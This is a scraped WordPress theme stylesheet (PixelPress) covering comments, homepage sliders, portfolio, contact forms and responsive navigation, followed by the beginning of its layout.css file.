  font-size: 1.618em;
  padding: 0 .857em;
  -webkit-border-radius: 0.236em;
  -moz-border-radius: 0.236em;
  border-radius: 0.236em;
  text-shadow: 1px 2px 0 rgba(0, 0, 0, 0.2);
  margin: 0;
}
#comments ul.children {
  margin: 0 0 0 1.618em;
  padding: 0;
}
#comments ul.children li {
  border-top: 1px solid #e6e6e6;
}
#comments .navigation a {
  display: block;
  text-decoration: none;
}
#comments .pingbacks li.pingback {
  margin: 0 0 1.618em;
}
#comments .pingbacks li.pingback .reply {
  display: none;
}
#comments .nocomments {
  font-weight: bold;
}
.gravatar {
  position: relative;
}
.gravatar-wrap, .rounded-image {
  float: left;
  background: #fafafa;
  overflow: hidden;
  display: block;
  border-radius: 100%;
  padding: .382em;
  box-shadow: 0 1px 0 1px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 1px 0 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 1px 0 1px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 1px 0 1px rgba(0, 0, 0, 0.05);
}
.gravatar-wrap img, .rounded-image img {
  vertical-align: middle;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;
  background-color: #DDD;
  z-index: 999;
}
/* 5.2 Comments Form */
#respond #reply-title small {
  display: block;
  margin: 0 0 1.618em;
}
#respond #commentform .comment-form-author, #respond #commentform .comment-form-email, #respond #commentform .comment-form-url {
  width: 30.75%;
  float: left;
  margin-right: 3.8%;
}
#respond #commentform .comment-form-url {
  margin-right: 0;
}
#respond #commentform label {
  display: block;
}
#respond #commentform input.txt, #respond #commentform textarea {
  width: 100%;
}
/* 5.3 Pingbacks / Trackbacks */
.pinglist li {
  margin: 0 0 0 1.618em;
  list-style-type: decimal;
}
.pinglist li .author {
  font-weight: bold;
}
.pinglist li .pingcontent {
  display: block;
  margin: 0 0 1.618em;
}
/*-------------------------------------------------------------------------------------------*/
/* 6. HOMEPAGE */
/*-------------------------------------------------------------------------------------------*/
/* 6.1 Homepage styling */
.home #header-wrap {
  margin: 0;
}
.home .section-title h1 {
  color: #5595a5;
  font-family: "Montserrat", cursive;
  font-size: 2.0em;
  font-weight: normal;
  margin: 0 0 0.3em;
  text-shadow: 1px 2px 0 #ffffff;
}
.home .section-title h1 a {
  color: #5595a5;
}
/* 6.2 Homepage Featured */
#featured {
  position: relative;
}
#featured .slide {
  padding: 2.618em 0;
  min-height: 350px;
  background: #82c5d5;
  background: -webkit-gradient(linear, left top, left bottom, from(#82c5d5), to(#d2e8ed));
  background: -webkit-linear-gradient(#82c5d5, #d2e8ed);
  background: -moz-linear-gradient(center top, #82c5d5 0%, #d2e8ed 100%);
  background: -moz-gradient(center top, #82c5d5 0%, #d2e8ed 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#82c5d5,endColorstr=#d2e8ed);
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#82c5d5, endColorstr=#d2e8ed)";
}
#featured .slide header {
  margin-bottom: 0.618em;
  text-align: center;
}
#featured .slide header h1 {
  color: #fff;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.3);
  font-size: 2.5em;
  font-weight: normal;
}
#featured .slide .entry {
  color: #4c8694;
  font-size: 1.2em;
  text-align: center;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.6);
}
#featured .slide .entry .woo-image {
  margin: 0 0 1.618em;
}
#featured .slide .slide-video-default {
  max-width: 880px;
  margin: 0 auto;
  padding: .9em .9em .5em .9em;
  background: rgba(255, 255, 255, 0.4);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#featured.has-pagination .slide {
  padding-bottom: 4.236em;
}
#featured .controls-container {
  position: relative;
}
#featured .manual {
  position: relative;
}
#featured ol.flex-control-nav {
  position: absolute;
  bottom: 20px;
  right: 0;
  z-index: 9999;
  padding: 0;
  text-align: center;
  display: block;
}
#featured ol.flex-control-nav li {
  float: left;
}
#featured ol.flex-control-nav li a {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  background: rgba(255, 255, 255, 0.6);
  padding: .53em 1em;
  margin: 0 .382em;
  display: block;
  color: #424242;
  cursor: pointer;
  box-shadow: 0 1px 0 1px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 1px 0 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 1px 0 1px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 1px 0 1px rgba(0, 0, 0, 0.05);
}
#featured ol.flex-control-nav li a:hover {
  text-decoration: none;
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 0.75;
  -khtml-opacity: 0.75;
  opacity: 0.75;
}
#featured ul.flex-direction-nav li a {
  width: 3.631em;
  height: 3.631em;
  background-color: #ffffff;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
  display: block;
  position: absolute;
}
#featured ul.flex-direction-nav li a.flex-prev {
  background-image: url([data-uri]);
  top: 45%;
  box-shadow: 1px 1px 0 1px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 1px 1px 0 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 1px 1px 0 1px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 1px 1px 0 1px rgba(0, 0, 0, 0.1);
}
#featured ul.flex-direction-nav li a.flex-next {
  background-image: url([data-uri]);
  top: 45%;
  right: 0;
  box-shadow: -1px 1px 0 1px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: -1px 1px 0 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: -1px 1px 0 1px rgba(0, 0, 0, 0.1);
  -o-box-shadow: -1px 1px 0 1px rgba(0, 0, 0, 0.1);
}
#featured ul.flex-direction-nav li a:hover {
  padding: 0 .327em;
}
#featured ul.flex-direction-nav li a:active {
  background-color: #e1e1e1;
}
/* 6.3 - Homepage Mini-Features */
.home #main section:first-child {
  background: #fff;
  margin-bottom: 4.236em;
  padding: 2.618em 0 2.618em;
}
.home #main section:first-child:after {
  content: '';
  width: 100%;
  height: 1.618em;
  position: absolute;
  background: url(images/bg-section-bottom.png) repeat-x;
  margin-top: 2em;
}
.home #main section:first-child:before {
  content: '';
  width: 100%;
  height: 2.618em;
  position: absolute;
  background: url(images/bg-section-top.png) repeat-x;
  margin-top: -3.6em;
}
.home #main section:first-child .section-title p span {
  background: #fff;
}
#mini-features ul {
  margin: 0;
}
#mini-features ul li {
  list-style: none;
  padding-bottom: 2.244em;
}
#mini-features ul li .image {
  float: left;
}
#mini-features ul li .entry {
  margin-left: 9.505em;
}
#mini-features ul li h2 {
  font-size: 1.2em;
  font-weight: normal;
}
#mini-features ul li h2 a {
  color: #424242;
}
#mini-features ul li p {
  margin: 0;
}
#mini-features ul li.clear {
  width: 100%;
  margin: 0;
  padding-bottom: 0;
}
#mini-features ul li:nth-child(3n+3) {
  padding-bottom: 0;
}
#mini-features ul li.special {
  padding-bottom: 2.244em;
}
/* 6.4 - Homepage Blog */
#home-blog {
  overflow: hidden;
  margin: 0 0 2.618em;
}
#home-blog ul {
  margin: 0;
}
#home-blog ul li {
  list-style: none;
}
#home-blog ul li .post {
  margin: 0 0 0 6.854em;
  padding-bottom: 2.618em;
}
#home-blog ul li.clear {
  width: 100%;
  margin: 0;
}
#home-blog ul li h2 {
  font-size: 1.2em;
  font-weight: normal;
}
#home-blog ul li h2 a {
  color: #424242;
}
#home-blog ul li .date-badge {
  width: 53px;
  left: -6.854em;
}
#home-blog ul li .date-badge .month-day {
  font-size: 1.618em;
  width: 53px;
  height: 53px;
  line-height: 53px;
  text-align: center;
  overflow: hidden;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  border-radius: 40px;
}
#home-blog ul li .date-badge .month-name {
  color: #9e9e9e;
}
#home-blog ul li:last-child .post {
  padding-bottom: 0;
}
/* 6.4 - Homepage Portfolio */
.home .minor.flexslider {
  position: relative;
  margin: 0 0 2.618em;
}
.home .minor.flexslider .section-title span a {
  color: #9e9e9e;
  text-transform: uppercase;
  padding: 0.382em;
}
.home .minor.flexslider ul li {
  padding: 0 0 0 0;
  list-style: none;
}
.home .minor.flexslider ul li .portfolio-item img {
  padding: 0.382em;
  margin: 0 0 1.618em;
  background: #fafafa;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.2);
}
.home .minor.flexslider ul li .portfolio-item a:hover img {
  -webkit-transform: scale(1.02);
  -moz-transform: scale(1.02);
  transform: scale(1.02);
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 0.9;
  -khtml-opacity: 0.9;
  opacity: 0.9;
}
.home .minor.flexslider ul li .portfolio-item .content {
  padding: 0;
}
.home .minor.flexslider ul li:last-child {
  margin-right: 0;
}
.home .minor.flexslider ul li h2 {
  font-size: 1.2em;
  font-weight: normal;
}
.home .minor.flexslider ul li h2 a {
  color: #424242;
}
.home .minor.flexslider .flex-direction-nav {
  position: relative;
  z-index: 99999;
}
.home .minor.flexslider .flex-direction-nav li {
  float: left;
  margin: 0;
  position: absolute;
  top: 4em;
}
.home .minor.flexslider .flex-direction-nav li a {
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
  width: 3.631em;
  height: 3.631em;
  background: #ffffff;
  border: 1px solid #c0c0c0;
  display: block;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  cursor: pointer;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;
}
.home .minor.flexslider .flex-direction-nav li a.flex-prev {
  background-image: url([data-uri]);
}
.home .minor.flexslider .flex-direction-nav li a.flex-next {
  background-image: url([data-uri]);
}
.home .minor.flexslider .flex-direction-nav li a:hover {
  background-color: #ededed;
}
.home .minor.flexslider .flex-direction-nav li:first-child {
  left: -1.4em;
}
.home .minor.flexslider .flex-direction-nav li:last-child {
  right: -1.2em;
}
.home .minor.flexslider div.flex-nav-container {
  position: absolute !important;
  top: 50%;
  margin: 0;
  z-index: 9999;
  width: 100%;
}
#home-blog-alt .date-badge {
  width: 8%;
}
#home-blog-alt img, #home-blog-alt img.thumbnail {
  padding: .382em;
  border: 1px solid #e6e6e6;
  background: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.2);
}
#home-blog-alt img:hover, #home-blog-alt img.thumbnail:hover {
  border-color: #cdcdcd;
}
/* 6.4 - Homepage Feedback */
#feedback {
  margin: 0 0 2.618em;
}
#feedback ul li {
  list-style: none;
  margin: 0;
}
#feedback ul li .content {
  margin: 0 10px;
}
#feedback ul li .content .author .name {
  font-size: 1.2em;
  font-weight: normal;
  color: #424242;
}
#feedback .author span {
  display: block;
}
#feedback .flex-direction-nav {
  position: relative;
  margin: 1.387em auto;
  overflow: hidden;
}
#feedback .flex-direction-nav li {
  float: left;
  margin: 0;
  background: #f1f1f1;
  padding: 1em;
  position: relative;
}
#feedback .flex-direction-nav li a {
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
  width: 3.631em;
  height: 3.631em;
  background: #ffffff;
  border: 1px solid #c0c0c0;
  display: block;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  cursor: pointer;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;
}
#feedback .flex-direction-nav li a.flex-prev {
  background-image: url([data-uri]);
}
#feedback .flex-direction-nav li a.flex-next {
  background-image: url([data-uri]);
}
#feedback .flex-direction-nav li a:hover {
  background-color: #ededed;
}
#feedback .flex-direction-nav li:first-child {
  left: 30%;
}
#feedback .flex-direction-nav li:last-child {
  right: -30%;
}
#feedback .flex-direction-nav:before {
  content: '';
  width: 100%;
  height: 1px;
  background: #d9d9d9;
  display: block;
  position: absolute;
  top: 51%;
  z-index: -999;
}
#feedback .flex-direction-nav:after {
  content: '';
  width: 100%;
  height: 1px;
  background: #fdfdfd;
  display: block;
  position: absolute;
  top: 53%;
  z-index: -999;
}
/* 2.3.4.2 Portfolio Item */
#portfolio-gallery #port-tags {
  padding: .618em 0 0 1em;
  left: 12px;
}
#portfolio-gallery #port-tags a {
  position: relative;
  float: left;
  height: 24px;
  line-height: 24px;
  font-size: 1em;
  background: #5595A5;
  padding: 0 10px 0 12px;
  margin: 3px 1.618em 0 0;
  -webkit-border-top-right-radius: 5px;
  -webkit-border-bottom-right-radius: 5px;
  -moz-border-radius-topright: 5px;
  -moz-border-radius-bottomright: 5px;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
  font-weight: normal;
  color: #fff;
  text-decoration: none;
}
#portfolio-gallery #port-tags a:hover {
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 0.7;
  -khtml-opacity: 0.7;
  opacity: 0.7;
}
#portfolio-gallery #port-tags a:before {
  content: "";
  float: left;
  position: absolute;
  top: 0;
  left: -12px;
  width: 0;
  height: 0;
  border-color: transparent #5595A5 transparent transparent;
  border-style: solid;
  border-width: 12px 12px 12px 0;
}
#portfolio-gallery #port-tags a:after {
  content: "";
  position: absolute;
  top: 10px;
  left: 0;
  float: left;
  width: 4px;
  height: 4px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  background: #fff;
  box-shadow: -1px -1px 2px 0 rgba(0, 0, 0, 0.4);
  -webkit-box-shadow: -1px -1px 2px 0 rgba(0, 0, 0, 0.4);
  -moz-box-shadow: -1px -1px 2px 0 rgba(0, 0, 0, 0.4);
  -o-box-shadow: -1px -1px 2px 0 rgba(0, 0, 0, 0.4);
}
#portfolio-gallery .portfolio-item {
  position: relative;
  display: block;
  float: left;
  margin: 1em 5px 1em 0;
}
#portfolio-gallery .portfolio-item img {
  margin: 0 0 1.387em;
  padding: .382em;
  border: 1px solid #e6e6e6;
  background: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.2);
}
#portfolio-gallery .portfolio-item img:hover {
  border-color: #cdcdcd;
}
#portfolio-gallery .portfolio-item h2 {
  font-size: 1.2em;
  font-weight: normal;
  margin: 0;
}
#portfolio-gallery .portfolio-item h2 a {
  color: #424242;
}
#portfolio-gallery .portfolio-item .category {
  font-size: 1em;
}
.single-portfolio {
  margin-bottom: 2em;
}
.single-portfolio header h1 {
  margin-bottom: 0.3;
  font-size: 1.618em;
}
.single-portfolio .single-portfolio-image {
  /* width: 100%;*/
  float: left;
}
.single-portfolio .single-portfolio-image img {
  /*margin: 0;*/
  margin: 5px;
}
.single-portfolio .portfolio {
  /*margin: 0 0 2.5em;*/
  float: left;
  padding: 0 0 2em;
}
.single-portfolio .portfolio .portfolio-meta li {
  font-style: italic;
  list-style: none;
}
.single-portfolio .portfolio .portfolio-meta .portfolio-comments a {
  color: #858585;
  font-weight: bold;
}
.single-portfolio #comments {
  padding: 2.618em 0 0;
  margin: 2.618em 0 0;
  border-top: 1px solid #e6e6e6;
}
.single-portfolio #comments:before {
  content: '';
  border-bottom: 1px solid #fafafa;
  display: block;
  position: relative;
  top: -2.618em;
}
/*-------------------------------------------------------------------------------------------*/
/* 7. PAGE TEMPLATES */
/*-------------------------------------------------------------------------------------------*/
/* 7.1 Timeline Page Template */
#archives .archives_list {
  border-left: 1px solid #e6e6e6;
  list-style: none;
  margin: 0 0 1em 1em;
}
#archives .archives_list li {
  clear: left;
  padding-left: 2.327em;
  font-style: normal;
  list-style: none;
}
#archives .archives_list .date {
  color: #b8b8b8;
  width: 22.5%;
  display: inline-block;
}
#archives .archives_list .linked {
  width: 48%;
  display: inline-block;
}
#archives .archives_list .comments {
  width: 22.5%;
  display: inline-block;
}
#archives .archives_list .comments a {
  color: #c4c4c4;
  text-decoration: underline;
  padding-left: 1.236em;
}
#archives .archives_list .comments a:hover {
  text-decoration: none;
}
h3.archive_year {
  font-weight: bold;
  color: #9e9e9e;
  margin-top: 0;
}
/* 7.2 Contact Form */
#contact-page .screenReader {
  left: -9999px;
  position: absolute;
  top: -9999px;
}
#contact-page ol.forms {
  float: left;
  list-style: none;
  width: 100%;
}
#contact-page ol.forms li {
  clear: both;
  float: left;
  margin-bottom: 1.618em;
  position: relative;
  width: 48%;
}
#contact-page ol.forms li:first-child {
  margin-right: 3.8%;
}
#contact-page ol.forms li:nth-child(2n) {
  clear: none;
}
#contact-page ol.forms li.textarea,
#contact-page ol.forms li.screenReader,
#contact-page ol.forms li.inline,
#contact-page ol.forms li.buttons {
  width: 100%;
}
#contact-page ol.forms li input.txt, #contact-page ol.forms li textarea {
  width: 100%;
}
#contact-page ol.forms li .error {
  display: block;
  color: red;
}
#contact-page ol.forms li.textarea .error {
  display: block;
}
#contact-page ol.forms li.screenReader {
  margin-bottom: 0;
}
#contact-page ol.forms li.inline input {
  width: auto;
}
#contact-page ol.forms li.inline label {
  display: inline;
  float: none;
  width: auto;
}
#contact-page ol.forms label {
  cursor: pointer;
  display: block;
  font-weight: 700;
  margin: 0 0 1em;
}
#contact-page ol.forms input#sendCopy {
  border: none;
  margin-right: 1em;
}
.entry #contact-page ol.forms li {
  list-style: none;
}
.page-template-template-contact-php #single_map_canvas img {
  max-width: inherit;
}
.page-template-template-contact-php .location-twitter {
  margin: 0 0 1em;
  padding: 0 0 1.618em;
  border-bottom: 1px solid #e6e6e6;
}
.page-template-template-contact-php .location-twitter .col-left {
  float: none;
}
.page-template-template-contact-php .location-twitter ul {
  margin: 0;
  padding: 0;
}
.page-template-template-contact-php .location-twitter ul li {
  list-style: none;
  padding: 0;
}
.page-template-template-contact-php .location-twitter #office-location {
  margin: 0 0 1.618em;
}
.page-template-template-contact-php .location-twitter #office-location a {
  text-decoration: underline;
}
.page-template-template-contact-php .location-twitter #office-location ul li {
  margin: 0 0 1em;
}
.page-template-template-contact-php .location-twitter .contact-social {
  float: none;
}
.page-template-template-contact-php .location-twitter .contact-social #twitter {
  margin: 0 0 1.618em;
}
.page-template-template-contact-php .location-twitter .contact-social #twitter ul li a.time {
  color: #c4c4c4;
}
.page-template-template-contact-php .location-twitter .contact-social #connect {
  background: none;
  border: none;
}
.page-template-template-contact-php .location-twitter .contact-social #connect h3 {
  display: none;
}
.page-template-template-contact-php .location-twitter .contact-social #connect .social {
  float: none;
  clear: both;
}
/* 7.3 Image Gallery */
.image-gallery-item img {
  max-width: 100%;
  padding: .236em;
  margin: 0 1em 1em 0;
  border: 1px solid #e1e1e1;
  background: #fafafa;
  -webkit-border-radius: 0.236em;
  -moz-border-radius: 0.236em;
  border-radius: 0.236em;
}
.image-gallery-item img:hover {
  border: 1px solid #c7c7c7;
  box-shadow: 0 1px 0.327em 0px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 1px 0.327em 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 0.327em 0px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 1px 0.327em 0px rgba(0, 0, 0, 0.2);
}
/*-------------------------------------------------------------------------------------------*/
/* 8. MISC */
/*-------------------------------------------------------------------------------------------*/
/* 8.1 Forms */
input[type=text],
input.input-text,
textarea,
input.txt {
  padding: .857em 1em;
  color: #9e9e9e;
  border-width: 0 0 1px 0;
  border-bottom-color: #cdcdcd;
  font-size: 1em;
  /* Make inputs the same size as normal text */

  line-height: 1.618em;
  font-family: inherit;
  /* Make inputs use the correct typeface instead of the browser default */

  outline: none;
  -webkit-box-sizing: border-box;
  /* Safari/Chrome, other WebKit */

  -moz-box-sizing: border-box;
  /* Firefox, other Gecko */

  box-sizing: border-box;
  /* Opera/IE 8+ */

}
.follow-link a,
a.button,
a.woo-sc-button.custom,
a.comment-reply-link,
#commentform #submit,
.submit,
input[type=submit],
input.button,
button.button {
  border: 1px solid #778d18;
  color: #ffffff !important;
  font-family: "Montserrat", cursive;
  font-size: 1.618em;
  padding: 0 .857em;
  display: inline-block;
  text-align: center;
  text-decoration: none;
  cursor: pointer;
  /* Inputs need pointers! */

  overflow: visible;
  /* IE fix */

  width: auto;
  /* IE fix */

  line-height: 1.618em;
  background: #bdd146;
  background: -webkit-gradient(linear, left top, left bottom, from(#bdd146), to(#8daf28));
  background: -webkit-linear-gradient(#bdd146, #8daf28);
  background: -moz-linear-gradient(center top, #bdd146 0%, #8daf28 100%);
  background: -moz-gradient(center top, #bdd146 0%, #8daf28 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#bdd146,endColorstr=#8daf28);
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#bdd146, endColorstr=#8daf28)";
  box-shadow: inset 0 1px 1px 0 rgba(255, 255, 255, 0.5);
  -webkit-box-shadow: inset 0 1px 1px 0 rgba(255, 255, 255, 0.5);
  -moz-box-shadow: inset 0 1px 1px 0 rgba(255, 255, 255, 0.5);
  -o-box-shadow: inset 0 1px 1px 0 rgba(255, 255, 255, 0.5);
  -webkit-border-radius: 0.202em;
  -moz-border-radius: 0.202em;
  border-radius: 0.202em;
  text-shadow: 1px 2px 0 rgba(0, 0, 0, 0.2);
}
.follow-link a.large,
a.button.large,
a.woo-sc-button.custom.large,
a.comment-reply-link.large,
#commentform #submit.large,
.submit.large,
input[type=submit].large,
input.button.large,
button.button.large {
  font-size: 1.387em;
}
.follow-link a.small,
a.button.small,
a.woo-sc-button.custom.small,
a.comment-reply-link.small,
#commentform #submit.small,
.submit.small,
input[type=submit].small,
input.button.small,
button.button.small {
  font-size: .857em;
}
.follow-link a:hover,
a.button:hover,
a.woo-sc-button.custom:hover,
a.comment-reply-link:hover,
#commentform #submit:hover,
.submit:hover,
input[type=submit]:hover,
input.button:hover,
button.button:hover {
  text-decoration: none;
  background: #bdd146;
  background: -webkit-gradient(linear, left top, left bottom, from(#bdd146), to(#6b8d06));
  background: -webkit-linear-gradient(#bdd146, #6b8d06);
  background: -moz-linear-gradient(center top, #bdd146 0%, #6b8d06 100%);
  background: -moz-gradient(center top, #bdd146 0%, #6b8d06 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#bdd146,endColorstr=#6b8d06);
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#bdd146, endColorstr=#6b8d06)";
}
.follow-link a:active,
a.button:active,
a.woo-sc-button.custom:active,
a.comment-reply-link:active,
#commentform #submit:active,
.submit:active,
input[type=submit]:active,
input.button:active,
button.button:active {
  -webkit-box-shadow: inset 0 0 7px rgba(0, 0, 0, 0.3), 0 1px 0 #ffffff;
  -moz-box-shadow: inset 0 0 7px rgba(0, 0, 0, 0.3), 0 1px 0 #ffffff;
  box-shadow: inset 0 0 7px rgba(0, 0, 0, 0.3), 0 1px 0 #ffffff;
}
/* Default shortcode custom font-size */
a.woo-sc-button.custom.small {
  font-size: 1.2em;
  padding: .382em .618em;
}
a.woo-sc-button.custom.large {
  font-size: 2.244em;
  padding: 0 1em;
  margin: 0 0 1em;
}
/* 8.2 Gravity forms */
.gfield {
  margin-bottom: 1em;
}
.gform_wrapper .top_label .gfield_label {
  display: block;
  padding-right: 20px;
  width: 100px;
  margin: 5px 0 .327em;
}
.gform_wrapper .top_label input.large, .gform_wrapper .top_label select.large, .gform_wrapper .top_label textarea.textarea {
  width: 400px !important;
  padding: 7px .236em !important;
}
.gform_wrapper .top_label .clear-multi {
  clear: none !important;
}
.gform_wrapper input.button {
  padding: 5px 10px 6px !important;
}
.gform_wrapper input {
  padding: 7px .236em !important;
}
.gform_wrapper .entry img, .gform_wrapper img, .gform_wrapper thumbnail {
  padding: 0 !important;
  border: 0 !important;
  height: auto;
}
.gform_wrapper .gfield_checkbox, .gform_wrapper .gfield_radio {
  margin-left: 120px !important;
}
img.ui-datepicker-trigger {
  border: 0;
  padding: 0;
}
/* 8.3 IE specific styling */
.ie8 img {
  width: auto !important;
}
.ie8 #feedback .flex-direction-nav {
  position: static;
  margin: 1.387em auto;
  width: 16%;
}
.ie8 #feedback .flex-direction-nav li:first-child {
  left: 0;
}
.ie8 #feedback .flex-direction-nav li:last-child {
  right: 0;
}
.ie8 #feedback .flex-direction-nav:before {
  content: none;
}
.ie8 #feedback .flex-direction-nav:after {
  content: none;
}
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
  outline: none;
}
.slides, .flex-control-nav, .flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
}
/* FlexSlider Necessary Styles
*********************************/.flexslider {
  margin: 0;
  padding: 0;
  zoom: 1;
  clear: both;
}
.flexslider .slides > li {
  display: none;
  -webkit-backface-visibility: hidden;
}
/* Hide the slides before the JS is loaded. Avoids image jumping */
.flex-pauseplay span {
  text-transform: capitalize;
}
.flex-disabled {
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 0.4;
  -khtml-opacity: 0.4;
  opacity: 0.4;
  cursor: default;
}
/* Clearfix for the .slides element */
.slides:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
html[xmlns] .slides {
  display: block;
}
* html .slides {
  height: 1%;
}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {
  display: block;
}
/*-------------------------------------------------------------------------------------------*/
/* 8. Responsive Tweaks */
/*-------------------------------------------------------------------------------------------*/
.col-full,
#header,
#footer-widgets,
#footer {
  padding-left: 2em;
  padding-right: 2em;
}


--- FILE ---
content_type: text/css
request_url: https://www.origgiroma.it/wp-content/themes/pixelpress/css/layout.css?ver=3.5.1
body_size: 2456
content:
/*
The styles in this stylesheet only apply to resolutions 768px and up

CALCULATING DIMENSIONS:
----------------------
The layout is fluid. The sote wrapper (.col-full) has a fixed pixel max-width.
All subsequent dimensions are calculated based on that fixed pixel width, using the formula: target / context = result
Credit - http://www.alistapart.com/articles/fluidgrids/

-----
INDEX
-----

1. Global dropdown styles
2. Top Navigation
3. Main navigation dropdown menus
 -3.1 General dropdown menus 
4. Containers & Columns
5. Footer widgets
6. IE Fixes

*/
/*----------------------*/
/*----------------------*/
body {
  padding: 0;
}
@media only screen and (min-width: 768px) {
  /* 1. GLOBAL DROPDOWN STYLES (these are purely for the dropdown layout and you should only edit the width of the dropdowns) */
  ul.nav {
    position: relative;
    margin-bottom: 0;
    /* LEVEL 2 */
  
    /* LEVEL 3 */
  
  }
  ul.nav li {
    position: relative;
    float: left;
    zoom: 1;
    list-style: none;
  }
  ul.nav li a {
    display: block;
    padding: .53em 1em;
    font-size: 1.2em;
  }
  ul.nav ul {
    width: 11.089em;
    visibility: hidden;
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 9999;
    margin: 0;
  }
  ul.nav ul li {
    float: none;
  }
  ul.nav ul li a {
    width: 100%;
    display: inline-block;
    -webkit-box-sizing: border-box;
    /* Safari/Chrome, other WebKit */
  
    -moz-box-sizing: border-box;
    /* Firefox, other Gecko */
  
    box-sizing: border-box;
    /* Opera/IE 8+ */
  
  }
  ul.nav ul ul {
    left: 100%;
    top: 0;
  }
  ul.nav li:hover > ul {
    visibility: visible;
  }
  /* 2. TOP NAVIGATION (Add top navigation presentational styles here) */
  #top {
    background: #000;
    padding: 0 1.618em;
  }
  #top #top-nav {
    display: block;
  }
  #top ul.nav {
    font-size: .857em;
    /* LEVEL 2 */
  
    /* LEVEL 3 */
  
  }
  #top ul.nav > li a {
    color: #9e9e9e;
  }
  #top ul.nav > li a:hover {
    background: #222;
  }
  #top ul.nav > li:hover {
    background: #222;
  }
  #top ul.nav ul {
    background: #222;
  }
  /* 3. MAIN NAVIGATION DROPDOWN MENUS (Add main navigation presentational styles here) */
  #navigation {
    display: block !important;
    clear: none;
    float: left;
    padding: 0;
  }
  #navigation ul.nav {
    /* LEVEL 2 */
  
    /* LEVEL 3 */
  
  }
  #navigation ul.nav > li a:hover {
    color: #5595a5;
    background: #f2f7f8;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    text-decoration: none;
  }
  #navigation ul.nav > li:hover {
    background: #f2f7f8;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
  }
  #navigation ul.nav ul {
    background: #fff;
    background: rgba(255, 255, 255, 0.8);
    border: 0;
    left: -1px;
  }
  #navigation ul.nav ul li a {
    font-size: 1em;
    color: #424242;
  }
  #navigation ul.nav ul li a:hover {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
  }
  #navigation ul.nav ul ul {
    top: -1px;
    left: 100%;
  }
  h3.nav-toggle {
    display: none;
  }
  #header #logo {
    float: left;
    margin: 2em 2em 0 0;
    padding-right: 2.244em;
  }
  #header #logo a {
    margin: 0;
  }
  #header #header-right {
    float: right;
    clear: none;
    margin: 1.387em 0 0;
  }
  #header #header-right #header-social {
    margin: 0 0 0 1.618em;
    float: right;
  }
  #header #main-nav {
    float: left;
    border: 0;
